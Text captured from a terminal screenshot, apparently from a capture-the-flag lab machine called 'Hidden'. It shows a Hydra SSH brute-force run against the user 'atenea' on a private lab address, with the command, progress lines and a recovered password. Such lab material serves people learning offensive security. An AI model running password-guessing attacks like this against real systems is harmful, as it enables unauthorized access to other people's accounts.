 Terminal
×
toreto@hidden: /home/atenea/.hidden
~/Desktop/Hidden 💻 hydra -l atenea -P atenea.txt ssh://192.168.18.165/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-14 20:27:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 16 tasks per 1 server, overall 16 tasks, 561 login tries (l:1/p:561), ~36 tries per task
[DATA] attacking ssh://192.168.18.165:22/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 411 to do in 00:03h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 246 to do in 00:03h, 15 active
[22][ssh] host: 192.168.18.165   login: atenea   password: sys8423hmv
^Z
[7]+  Stopped                 hydra -l atenea -P atenea.txt ssh://192.168.18.165/
~/Desktop/Hidden 💻